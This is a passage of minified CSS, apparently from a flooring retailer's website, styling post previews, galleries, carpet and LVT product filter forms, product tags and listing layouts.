input[type=submit],.postPreview_post .postPreview-text .btn-cart,.postPreview_post .postPreview-text .btn-main,.postPreview_post .postPreview-text .btn-main-sm,.postPreview_post .postPreview-text .editorContent form input[type=submit],.postPreview_post .postPreview-text .gform_next_button,.postPreview_post .postPreview-text .gform_previous_button,.postPreview_post .postPreview-text .gform_submit_button,.postPreview_post .postPreview-text .thumb-button,.postPreview_post .postPreview-text .widget_pageContent_collapsible .buttons .linkItems li a,.postPreview_post .postPreview-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .postPreview_post .postPreview-text a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postPreview_post .postPreview-text a{background:0 0;border:1px solid #666}.editorContent form .postPreview_post .postPreview-text input:hover[type=submit],.postPreview_post .postPreview-text .btn-cart:hover,.postPreview_post .postPreview-text .btn-main-sm:hover,.postPreview_post .postPreview-text .btn-main:hover,.postPreview_post .postPreview-text .editorContent form input:hover[type=submit],.postPreview_post .postPreview-text .gform_next_button:hover,.postPreview_post .postPreview-text .gform_previous_button:hover,.postPreview_post .postPreview-text .gform_submit_button:hover,.postPreview_post .postPreview-text .thumb-button:hover,.postPreview_post .postPreview-text .widget_pageContent_collapsible .buttons .linkItems li a:hover,.postPreview_post .postPreview-text .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .postPreview_post .postPreview-text a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .postPreview_post .postPreview-text a:hover{background:#3f4042}.postPreview_post .post-title{font-size:1em;font-weight:400;line-height:1.25em;padding:0;margin:0 0 1.375em}.postPreview_post .post-terms_postCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:1.5em}.archive-posts_post{margin-left:-15px;margin-right:-15px}.archive-posts_post:after,.archive-posts_post:before{content:" ";display:table}.archive-posts_post:after{clear:both}.archive-post_post{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_post{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_post{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.postList{display:block;list-style:none;padding:0;margin:0 0 1.125em}.postList .post-thumbnail{min-height:6.125em;position:relative}.postList .post-thumbnail .thumb,.postList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.postList .post-title{font-size:.875em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.postList .post-title a{color:inherit}.postList .post-title a:hover{color:#125f7f}.postList .more{font-size:.875em;font-weight:600}.postList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.75em}.postList-item{display:table;list-style:none;padding:1.125em 0 0;margin:1.125em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.postList-item:first-child{border-top:0;margin-top:0;padding-top:0}.postList-item-image{display:table-cell;width:39.8374%;max-width:6.125em;vertical-align:top}.postList-item-image+.postList-item-text{display:table-cell;padding-left:.875em;vertical-align:top}.widget_postRecent .widget-content{background:#f7f7f7}.widget_postRecent .widget-header{background:0 0;padding:0;padding:1.875em 1.75em 1.125em}.widget_postRecent .widget-title{color:#545454;font-size:1.375em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_postRecent .widget-text{padding:0 1.75em 2.1875em}.widget_postFeatured .widget-image{margin-left:240px}.widget_postFeatured .widget-text{position:relative;position:absolute;left:0;right:auto;top:0;bottom:0;width:15em;height:auto;padding-top:1.125em}.widget_postFeatured .widget-text .buttons{display:block;margin:0}.container-full>.widget_postFeatured .widget-image{margin-left:255px}.container-full>.widget_postFeatured .widget-text{width:255px;padding-left:15px;padding-right:27px}@media screen and (min-width:1210px){.container-full>.widget_postFeatured .widget-image{margin-left:calc((100% - 1210px)/ 2 + 240px + (30px / 2))}.container-full>.widget_postFeatured .widget-text{width:calc((100% - 1210px)/ 2 + 240px + (30px / 2));padding-left:calc((100% - 1210px)/ 2 + (30px / 2));padding-right:36px}}.widget_postFeatured .widget-content,.widget_postFeatured .widget-image,.widget_postFeatured .widget-text{height:100%}.widget_postFeatured .widget-image{margin-left:0}.widget_postFeatured .widget-text{background-color:rgba(0,0,0,.9);width:28.125em;padding:1.875em 2.375em}.widget_postFeatured .widget-text .buttons{position:static;left:auto;top:auto;right:auto;bottom:auto;margin:1.25em 0 0}.widget_postFeatured .post-meta-date{font-size:1em;margin:0 0 1.25em 0;color:#ccc}.widget_postFeatured .post-title{font-size:1.875em;font-weight:400;line-height:1.16667em;padding:0;margin:0 0 .4em}.widget_postFeatured .post-terms_postCategories{color:#ccc}@media screen and (min-width:768px){.widget_postRecentHome .widget-content{margin-bottom:-1.75em}}.widget_postRecentHome .widget_postRecentHome-items{display:block;padding:0;margin:0;margin-left:-15px;margin-right:-15px}.widget_postRecentHome .widget_postRecentHome-items:after,.widget_postRecentHome .widget_postRecentHome-items:before{content:" ";display:table}.widget_postRecentHome .widget_postRecentHome-items:after{clear:both}.widget_postRecentHome .widget_postRecentHome-item{display:block;padding:0;margin:0;padding-left:15px;padding-right:15px;margin-bottom:1.75em}@media screen and (max-width:767.49px){.widget_postRecentHome .widget_postRecentHome-item{margin-bottom:2.8125em}}@media screen and (max-width:767.49px){.widget_postRecentHome .widget_postRecentHome-item:last-child{margin-bottom:0}}.postPreview_galleryItem .postPreview-content>a{display:block}.postPreview_galleryItem .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_galleryItem .postPreview-image+.postPreview-text{margin-top:2px}.postPreview_galleryItem .postPreview-text{padding-bottom:1.5625em;min-height:2.5em}.postPreview_galleryItem .post-terms_galleryItemCategories{color:#ccc;position:absolute;left:0;bottom:0;margin:1.5em;margin:.375em 0 0}.postPreview_galleryItem .post-terms_galleryItemCategories a{font-size:1.41667em;font-weight:300;line-height:1.28571}.archive-posts_gallery_item{margin-left:-15px;margin-right:-15px}.archive-posts_gallery_item:after,.archive-posts_gallery_item:before{content:" ";display:table}.archive-posts_gallery_item:after{clear:both}.archive-post_gallery_item{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_gallery_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_gallery_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.galleryItemList{display:block;list-style:none;padding:0;margin:0 0 1.125em}.galleryItemList .post-thumbnail{min-height:6.125em;position:relative}.galleryItemList .post-thumbnail .thumb,.galleryItemList .post-thumbnail .thumb-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;padding:0}.galleryItemList .post-title{font-size:.875em;font-weight:400;line-height:1.28571em;display:block;padding:0;margin:0 0 1.14286em;max-height:3.85714em;overflow:hidden;text-overflow:ellipsis}.galleryItemList .post-title a{color:inherit}.galleryItemList .post-title a:hover{color:#125f7f}.galleryItemList .more{font-size:.875em;font-weight:600}.galleryItemList .more:after{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400;content:"";font-size:.75em}.galleryItemList .link{color:#2e4f5d}.galleryItemList-item{display:table;list-style:none;padding:1.125em 0 0;margin:1.125em 0 0;width:100%;border:1px solid #d1d3d4;border-width:1px 0 0 0}.galleryItemList-item>a{color:#3f4042;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.galleryItemList-item:first-child{border-top:0;margin-top:0;padding-top:0}.galleryItemList-item-image{display:block;-webkit-box-flex:0;-webkit-flex:0 0 39.8374%;-ms-flex:0 0 39.8374%;flex:0 0 39.8374%;max-width:6.125em;vertical-align:top}.galleryItemList-item-image+.galleryItemList-item-text{display:table-cell;padding-left:.875em;vertical-align:top}.widget_galleryItemRecent .widget-content{background:#f7f7f7}.widget_galleryItemRecent .widget-header{background:0 0;padding:0;padding:1.875em 1.75em 1.125em}.widget_galleryItemRecent .widget-title{color:#545454;font-size:1.375em;line-height:1.27273em;display:block;padding:0;margin:0}.widget_galleryItemRecent .widget-text{padding:0 1.75em 2.1875em}.postPreview_mediaItem .postPreview-content>a{display:block}.postPreview_mediaItem .postPreview-image{position:relative;min-height:17em;overflow:hidden}.postPreview_mediaItem .postPreview-image+.postPreview-text{margin-top:10px}.archive-posts_media_item{margin-left:-15px;margin-right:-15px}.archive-posts_media_item:after,.archive-posts_media_item:before{content:" ";display:table}.archive-posts_media_item:after{clear:both}.archive-post_media_item{margin-bottom:1.875em;position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:480px){.archive-post_media_item{position:relative;float:left;width:50%;min-height:1px;padding-left:15px;padding-right:15px}}@media (min-width:768px){.archive-post_media_item{position:relative;float:left;width:25%;min-height:1px;padding-left:15px;padding-right:15px}}.widget_literature .tabs-nav{margin:0 0 1.875em}.widget_productFilterForm .tabs-navItem-link[href='#goodbuys_carpet_filter'],.widget_productFilterForm .tabs-navItem-link[href='#goodbuys_kinetex_filter'],.widget_productFilterForm .tabs-navItem-link[href='#goodbuys_lvt_filter'],.widget_productFilterForm .tabs-navItem-link[href='#inventory_carpet_filter'],.widget_productFilterForm .tabs-navItem-link[href='#inventory_kinetex_filter'],.widget_productFilterForm .tabs-navItem-link[href='#inventory_resilient_filter']{padding:16px 0 10px;width:100%;background-color:inherit}.widget_productFilterForm .tabs-navItem-link>span{font-size:1em}.widget_productFilterForm .tabs-navItem-link>span>span{display:none}.widget_productFilterForm .tabs-navItem-link>span:after{content:attr(data-label);display:inline}@media screen and (min-width:480px){.widget_productFilterForm .tabs-navItem-link>span{font-size:1.25em}.widget_productFilterForm .tabs-navItem-link>span>span{display:inline}.widget_productFilterForm .tabs-navItem-link>span:after{content:none}}@media screen and (min-width:992px){.widget_productFilterForm .tabs-navItem-link>span{font-size:1.375em}}.widget_productFilterForm .tabs-contents{padding:1.75em 1.25em 1.25em 1.25em;border:0 solid #eee;border-width:0 2px 2px 2px}.productFilterForm .form-fields{margin:0 -10px}.productFilterForm .field{float:left;padding:0 10px 0;margin:0 0 1.875em}.productFilterForm .goodbuysTitle{font-weight:400;margin:-10px 0}.productFilterForm_catalog .field{float:none}.productFilterForm_catalog .field-collections,.productFilterForm_catalog .field-color_family,.productFilterForm_catalog .field-pattern_scale,.productFilterForm_catalog .field-style_size{display:none}.productFilterForm_catalog.advancedMode .field-collections,.productFilterForm_catalog.advancedMode .field-color_family,.productFilterForm_catalog.advancedMode .field-pattern_scale,.productFilterForm_catalog.advancedMode .field-style_size{display:block}@media screen and (min-width:768px){.productFilterForm_catalog .advanced-filter-toggle{display:none!important}.productFilterForm_catalog .field{float:left}.productFilterForm_catalog .field-collections,.productFilterForm_catalog .field-color_family,.productFilterForm_catalog .field-pattern_scale,.productFilterForm_catalog .field-style_size{display:block}.productFilterForm_catalog .field-keyword_style{width:23%}.productFilterForm_catalog .field-keyword_color{width:23%}.productFilterForm_catalog .field-pattern_scale{width:18%}.productFilterForm_catalog .field-color_family{width:18%}.productFilterForm_catalog .field-collections{width:18%}.productFilterForm_catalog.hasSizeFilter .field-keyword_style{width:19%}.productFilterForm_catalog.hasSizeFilter .field-keyword_color{width:19%}.productFilterForm_catalog.hasSizeFilter .field-style_size{width:14%}.productFilterForm_catalog.hasSizeFilter .field-pattern_scale{width:16%}.productFilterForm_catalog.hasSizeFilter .field-color_family{width:16%}.productFilterForm_catalog.hasSizeFilter .field-collections{width:16%}}.productFilterForm_inventory .form-info h2{margin:5px 0 16px;font-weight:400}.productFilterForm_inventory .form-info h2 span{margin-right:5px}.productFilterForm_inventory .form-info p{font-style:italic}.productFilterForm_inventory .form-fields{margin:0 -10px;padding-top:21px;font-size:0}.productFilterForm_inventory .field{float:none;display:block;font-size:16px;vertical-align:middle}.productFilterForm_inventory .field .input,.productFilterForm_inventory .field .label{font-size:16px}.editorContent form .productFilterForm_inventory .field-submit input[type=submit],.productFilterForm_inventory .field-submit .btn-cart,.productFilterForm_inventory .field-submit .btn-main-sm,.productFilterForm_inventory .field-submit .editorContent form input[type=submit],.productFilterForm_inventory .field-submit .gform_next_button,.productFilterForm_inventory .field-submit .gform_previous_button,.productFilterForm_inventory .field-submit .gform_submit_button,.productFilterForm_inventory .field-submit .thumb-button,.productFilterForm_inventory .field-submit .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .productFilterForm_inventory .field-submit a{min-width:0}.productFilterForm_inventory .field-carpet_type-options{margin:0 -5px}.productFilterForm_inventory .field-carpet_type-option{display:inline-block;margin:0 5px}.productFilterForm_inventory .field-size .input-unit{font-size:.875em;color:#666;position:absolute;top:0;right:0;padding:.85714em 0 0 .71429em;width:60px}.productFilterForm_inventory .field-size .input-unitTop{font-size:.875em;color:#333;position:absolute;bottom:100%;font-style:italic;width:100%}@media screen and (min-width:560px){.productFilterForm_inventory .field{display:inline-block}.productFilterForm_inventory .field-size{width:50%}.productFilterForm_inventory .field-keyword_style{width:50%}.productFilterForm_inventory .field-keyword_color{width:50%}.productFilterForm_inventory .field-carpet_type{width:70%}.productFilterForm_inventory .field-pattern_scale{width:50%}.productFilterForm_inventory .field-color_family{width:50%}.productFilterForm_inventory .field-collections{width:50%}.productFilterForm_inventory .field-submit{width:30%;vertical-align:bottom;text-align:right}}@media screen and (min-width:768px){.productFilterForm_inventory .field{display:inline-block}.productFilterForm_inventory .field-size{width:33%}.productFilterForm_inventory .field-keyword_style{width:33%}.productFilterForm_inventory .field-keyword_color{width:33%}.productFilterForm_inventory .field-carpet_type{width:16%}.productFilterForm_inventory .field-pattern_scale{width:22%}.productFilterForm_inventory .field-color_family{width:22%}.productFilterForm_inventory .field-collections{width:22%}.productFilterForm_inventory .field-submit{width:10%;vertical-align:middle;text-align:center}}@media screen and (min-width:1060px){.productFilterForm_inventory .field{display:inline-block}.productFilterForm_inventory .field-size{width:7%}.productFilterForm_inventory .field-keyword_style{width:12%}.productFilterForm_inventory .field-keyword_color{width:12%}.productFilterForm_inventory .field-carpet_type{width:14%}.productFilterForm_inventory .field-pattern_scale{width:16%}.productFilterForm_inventory .field-color_family{width:15%}.productFilterForm_inventory .field-collections{width:13%}.productFilterForm_inventory .field-submit{width:10%;vertical-align:middle;text-align:center}}@media screen and (min-width:520px){.productFilterForm_inventory.noCarpetField .field-size{width:50%}.productFilterForm_inventory.noCarpetField .field-pattern_scale{width:50%}.productFilterForm_inventory.noCarpetField .field-color_family{width:50%}.productFilterForm_inventory.noCarpetField .field-collections{width:50%}}@media screen and (min-width:992px){.productFilterForm_inventory.noCarpetField .field-size{width:22%}.productFilterForm_inventory.noCarpetField .field-pattern_scale{width:26%}.productFilterForm_inventory.noCarpetField .field-color_family{width:26%}.productFilterForm_inventory.noCarpetField .field-collections{width:26%}}.postPreview_product .postPreview-image,.postPreview_stockRug .postPreview-image{position:relative;height:0;padding-top:100%;overflow:hidden}.postPreview_product .postPreview-image+.postPreview-text,.postPreview_stockRug .postPreview-image+.postPreview-text{margin-top:10px}.postPreview_product .postPreview-brand,.postPreview_stockRug .postPreview-brand{display:none}.postPreview_product .thumb-image-overlayText_roomsCarpet,.postPreview_stockRug .thumb-image-overlayText_roomsCarpet{top:auto;bottom:25%}.postPreview_product .thumb-image-overlayText_annexProduct,.postPreview_stockRug .thumb-image-overlayText_annexProduct{top:auto;bottom:25%;background:rgba(255,255,255,.65);color:#000;font-size:1.25em;padding:.325em .25em}.postPreview_product .product-number,.postPreview_stockRug .product-number{padding:0;margin:0}.postPreview_product .product-modular-name,.postPreview_stockRug .product-modular-name{font-size:1.0625em;font-weight:300;line-height:1.28571;padding:0;margin:.125em 0}@media screen and (max-width:767.49px){.postPreview_product .product-modular-name,.postPreview_stockRug .product-modular-name{font-size:.875em}}.postPreview_product .product-brandText,.postPreview_stockRug .product-brandText{font-size:.8125em;margin:.375em 0 0}.postPreview_product .product-brand-name,.postPreview_product .product-color-name,.postPreview_stockRug .product-brand-name,.postPreview_stockRug .product-color-name{font-size:.875em;font-weight:600;line-height:1.28571em;padding:0;margin:0}.postPreview_product .product-brand-name .product-color-number,.postPreview_product .product-color-name .product-color-number,.postPreview_stockRug .product-brand-name .product-color-number,.postPreview_stockRug .product-color-name .product-color-number{font-weight:300;font-style:italic}.postPreview_product .product-brand-name,.postPreview_stockRug .product-brand-name{text-transform:uppercase;font-size:.6875em;margin-top:5px;letter-spacing:1.5px}.postPreview_product .product-dyelot,.postPreview_stockRug .product-dyelot{font-size:.875em;font-weight:300;text-align:right;line-height:1.28571em;padding:0;margin:0}.postPreview_product .product-column-quickview,.postPreview_stockRug .product-column-quickview{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;border-left:3px solid #fff}.postPreview_product .product-column-quickview>a,.postPreview_stockRug .product-column-quickview>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border:none;padding:0;height:100%}.postPreview_product .product-brand,.postPreview_stockRug .product-brand{display:none;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;left:auto;width:2.625em;border-left:1px solid #fff}.listView .postPreview_product .product-brand,.listView .postPreview_stockRug .product-brand{display:block}.postPreview_product .product-brand .product-brand-carpet,.postPreview_product .product-brand .product-brand-kinetex,.postPreview_product .product-brand .product-brand-lvt,.postPreview_stockRug .product-brand .product-brand-carpet,.postPreview_stockRug .product-brand .product-brand-kinetex,.postPreview_stockRug .product-brand .product-brand-lvt{background:#58595c;position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.postPreview_product .product-brand .product-brand-carpet:after,.postPreview_product .product-brand .product-brand-kinetex:after,.postPreview_product .product-brand .product-brand-lvt:after,.postPreview_stockRug .product-brand .product-brand-carpet:after,.postPreview_stockRug .product-brand .product-brand-kinetex:after,.postPreview_stockRug .product-brand .product-brand-lvt:after{content:'';display:block;position:absolute;left:50%;top:50%}.postPreview_product .product-brand .product-brand-kinetex:after,.postPreview_stockRug .product-brand .product-brand-kinetex:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-589px -420px;width:9px;height:39px;margin:-19.5px 0 0 -4.5px}.postPreview_product .product-brand .product-brand-carpet,.postPreview_stockRug .product-brand .product-brand-carpet{background:#eee;border:1px solid #58595c}.postPreview_product .product-brand .product-brand-carpet:after,.postPreview_stockRug .product-brand .product-brand-carpet:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-575px -420px;width:12px;height:39px;margin:-19.5px 0 0 -6px}.postPreview_product .product-brand .product-brand-lvt,.postPreview_stockRug .product-brand .product-brand-lvt{background:#bbb;border:1px solid #58595c}.postPreview_product .product-brand .product-brand-lvt:after,.postPreview_stockRug .product-brand .product-brand-lvt:after{background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-846px -324px;width:10px;height:21px;margin:-10.5px 0 0 -5px}.postPreview_product .product-tags,.postPreview_stockRug .product-tags{position:absolute;left:0;top:0;width:1.5625em}.postPreview_product .product-tags>span,.postPreview_stockRug .product-tags>span{display:block;margin:0 0 1px 0}.postPreview_product .product-tags .product-tag-add,.postPreview_stockRug .product-tags .product-tag-add{background:#eee;display:block;height:1.5625em;color:#000}.postPreview_product .product-tags .product-tag-add:before,.postPreview_stockRug .product-tags .product-tag-add:before{display:inline-block;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:16px;font-weight:300;line-height:25px;height:25px;width:25px;text-align:center}.postPreview_product .product-tags .product-tag-quickship,.postPreview_stockRug .product-tags .product-tag-quickship{background:#000;color:#fff;display:block;position:relative;padding:.75em 0}@media screen and (max-width:767.49px){.postPreview_product .product-tags .product-tag-quickship,.postPreview_stockRug .product-tags .product-tag-quickship{padding:.375em 0}}.postPreview_product .product-tags .product-tag-quickship:before,.postPreview_stockRug .product-tags .product-tag-quickship:before{content:'';display:block;background-image:url(../spritesheets/sprites-e57b0c15da.png);background-position:-563px -420px;width:10px;height:67px;margin:0 auto}@media screen and (max-width:767px){.postPreview_product .thumb-hoverContent,.postPreview_stockRug .thumb-hoverContent{display:none}}.Product-archive{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}@media screen and (min-width:768px){.Product-archive{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Product-archive .mobile{display:none!important}}.Product-archive .archive-posts-filters-switcher{width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%}@media screen and (max-width:767.49px){.Product-archive .archive-posts-filters-switcher{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:10px}}.Filter{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;margin-bottom:1em;width:100%}@media screen and (min-width:768px){.Filter{width:auto;min-width:250px;max-width:350px;-webkit-box-flex:0;-webkit-flex:0 1 25%;-ms-flex:0 1 25%;flex:0 1 25%;position:-webkit-sticky;position:sticky;top:1em;margin-right:2em}}.Filter__grid-options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0}.Filter-panel{border:1px solid #58595c}.Filter-panel fieldset{border:none}.Filter-panel_top{background-color:#58595c;color:#fff;padding:4px;font-size:1.25em;text-transform:uppercase;text-align:center;font-weight:600}.Filter-panel_form-container{padding:0 .5em;max-height:90vh;overflow-y:auto}@media screen and (max-width:767.49px){.Filter-panel_form-container{overflow:hidden;max-height:100%}}@media screen and (min-width:768px){.Filter-panel_form-container{padding:0 1em}}.Filter-panel_form .field{margin:1em 0}.Filter-panel_form .field:first-of-type{border-top:1px solid #d6d6d6e0}.Filter-panel_form .field input[type=text],.Filter-panel_form .field select{width:100%}.Filter-panel_form .field input[type=checkbox]{left:-99999px}.Filter-panel_form .field input[type=checkbox]+label{margin-right:1.5em}.Filter-panel_form .field_name{text-decoration:underline;display:block;margin-bottom:1em}.Filter-panel_form .field_options{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Filter-panel_form .field_options .wide{width:100%}@media screen and (min-width:768px){.Filter-panel_form .field_options.field_swatches{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}}.Filter-panel_form .field_swatches{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 -.3125em;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Filter-panel_form .field_swatch{margin:.3125em}.Filter-panel_form .field_swatch span:last-of-type{display:none}.Filter-panel_form .field_swatch-circle{font-size:26px;width:1em;height:1em;display:block;border-radius:100%;background-color:currentColor;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.2);box-shadow:0 0 0 1px rgba(0,0,0,.2);-webkit-transition:all .3s ease;transition:all .3s ease}.Filter-panel_form input:focus+.field_swatch-circle{-webkit-box-shadow:0 0 0 .1em #000;box-shadow:0 0 0 .1em #000;border:.075em solid #fff}.Filter-panel_form input:checked+.field_swatch-circle{-webkit-box-shadow:0 0 0 .1em #333;box-shadow:0 0 0 .1em #333;border:.075em solid #fff}.Filter-panel_form button{width:100%;margin:1em 0}@media screen and (min-width:768px){.Filter-panel_form button{display:none}}@media screen and (max-height:900px){body:not(#foo) .Filter-panel_form{font-size:14px}body:not(#foo) .Filter-panel_form .field{margin:.625em 0}body:not(#foo) .Filter-panel_form .field input[type=checkbox]+label{font-size:14px;margin-right:.5em}body:not(#foo) .Filter-panel_form .field_name{margin-bottom:.625em}}@media screen and (max-width:767.49px){body.no-scroll{overflow:hidden;max-height:100vh}.field_options input[type=checkbox].wide+label{margin-bottom:15px}.Filter-panel{position:fixed;top:100%;left:0;right:0;-webkit-transition:top .6s ease;transition:top .6s ease;background:#fff;z-index:999;bottom:0;margin:0}.Filter-panel.active{top:0;display:grid;grid-template-rows:auto 1fr}.Filter__trigger{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#000}.Filter__trigger span.fa{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);font-size:1.5625em}.Filter__trigger-text{margin-left:4px;font-size:.8125em}.Filter__grid-options{-webkit-align-self:flex-end;-ms-flex-item-align:end;align-self:flex-end}.Filter-panel_top__close{position:absolute;right:6px;font-size:34px;top:-10px;border:none}.Filter-panel_form{display:none;height:100%}.Filter-panel_form.active{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.Filter-panel_form .form-fields{display:grid;grid-template-rows:1fr auto;width:100%;margin-top:10px}.Filter-panel_form .form-fields .filter-group{overflow-y:auto;border-bottom:solid 1px #d6d6d6e0}.Filter-panel_form .form-fields .filter-group+button{margin-block:20px}.Filter-panel_form .field{margin:0;border-bottom:solid .5px #d6d6d6e0}.Filter-panel_form .field:last-of-type{border-bottom:none}.Filter-panel_form .field .field_name{padding:20px 15px 15px;display:block;width:100%;font-size:.8125em;line-height:1.38462;font-weight:400;color:#000;cursor:pointer;text-decoration:none;position:relative;margin-bottom:0}.Filter-panel_form .field .field_name:after{position:absolute;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"";font-size:1.23077em;line-height:1.25em;right:15px}.Filter-panel_form .field .field_options{display:none;margin:0 20px 15px}.Filter-panel_form .field .field_options input,.Filter-panel_form .field .field_options label,.Filter-panel_form .field .field_options select{font-size:.875em!important}.Filter-panel_form .field.active .field_name:after{content:""}.Filter-panel_form .field_swatch{display:block;margin-bottom:20px}body:not(#foo) .Filter-panel_form .field_swatch input[type=checkbox]{position:relative;z-index:1;width:auto;left:auto;vertical-align:middle;margin-right:10px}.Filter-panel_form .field_swatch span{display:inline-block;vertical-align:middle;margin-right:13px;font-weight:700}.Filter-panel_form .field_swatch span:last-of-type{display:inline-block}}.Applied-filters{-webkit-box-flex:1;-webkit-flex:1 1 100%;-ms-flex:1 1 100%;flex:1 1 100%;-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}@media screen and (max-width:767.49px){.Applied-filters{-webkit-box-ordinal-group:14;-webkit-order:13;-ms-flex-order:13;order:13;width:100%;margin-top:20px}}.Applied-filters__filters{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.Applied-filters__filter{border-radius:50px;margin-right:10px;margin-bottom:10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;font-size:.875em;background-color:#58595c;color:#fff;padding:3px 3px 3px 10px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer}.Applied-filter__remove{background-color:transparent;border:none}.Applied-filter__remove:after{content:"";font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.Product-listing{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;width:calc(100% + 30px)}.Product-listing.archive-posts_product:after,.Product-listing.archive-posts_product:before{content:none}.Product-listing .archive-post{-webkit-box-flex:0;-webkit-flex:0 0 calc(50% - 20px);-ms-flex:0 0 calc(50% - 20px);flex:0 0 calc(50% - 